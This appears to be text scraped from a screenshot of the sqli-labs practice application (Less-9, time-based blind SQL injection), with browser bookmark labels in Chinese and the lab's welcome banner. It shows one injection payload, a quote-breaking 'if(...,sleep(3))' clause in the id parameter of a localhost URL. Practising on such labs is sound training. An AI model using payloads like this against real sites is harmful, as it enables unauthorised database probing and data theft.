 Less-9 Blind- Time based- Sin
localhost/sqli/Less-9/?id=1' and if(1=2,1,sleep(3))--+
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9